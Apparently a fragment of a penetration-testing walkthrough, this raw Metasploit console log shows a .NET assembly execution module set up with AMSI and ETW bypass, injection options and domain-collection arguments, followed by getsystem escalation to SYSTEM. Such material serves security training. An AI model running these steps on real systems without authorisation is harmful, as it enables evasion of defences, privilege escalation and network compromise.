 msf6 exploit(multi/handler) > use post/windows/manage/execute_dotnet_assembly
msf6 post(windows/manage/execute_dotnet_assembly) > show options
Module options (post/windows/manage/execute_dotnet_assembly):
Name Current Setting Required Description
AMSIBYPASS true yes Enable AMSI bypass
ARGUMENTS no Command line arguments
DOTNET_EXE yes Assembly file name
ETWBYPASS true yes Enable ETW bypass
SESSION yes The session to run this module on
TECHNIQUE SELF yes Technique for executing assembly (Accepted: SELF, INJECT, SPAWN_AND_INJECT)
When TECHNIQUE is SPAWN_AND_INJECT:
Name Current Setting Required Description
PPID no Process Identifier for PPID spoofing when creating a new process (no PPID spoofing if unset)
PROCESS notepad.exe no Process to spawn
USETHREADTOKEN true no Spawn process using the current thread impersonation
When TECHNIQUE is INJECT:
Name Current Setting Required Description
PID no PID to inject into
View the full module info with the info, or info -d command.
msf6 post(windows/manage/execute_dotnet_assembly) > set ARGUMENTS --CollectionMethods All --OutputDirectory C:\\Users\\Public\\
ARGUMENTS => --CollectionMethods All --OutputDirectory C:\Users\Public\
msf6 post(windows/manage/execute_dotnet_assembly) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background